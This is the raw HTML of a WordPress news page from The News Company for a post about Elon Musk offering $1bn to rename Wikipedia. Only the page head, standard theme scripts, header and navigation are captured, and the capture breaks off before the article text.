

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/
body_size: 13120
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Elon Musk offers $1bn to change Wikipedia’s name to ‘Dickipedia’ &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Elon Musk offers $1bn to change Wikipedia’s name to ‘Dickipedia’ Comments Feed" href="https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/3532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/25/elon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=3532' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F25%2Felon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F25%2Felon-musk-offers-1bn-to-change-wikipedias-name-to-dickipedia%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-3532 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 30th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
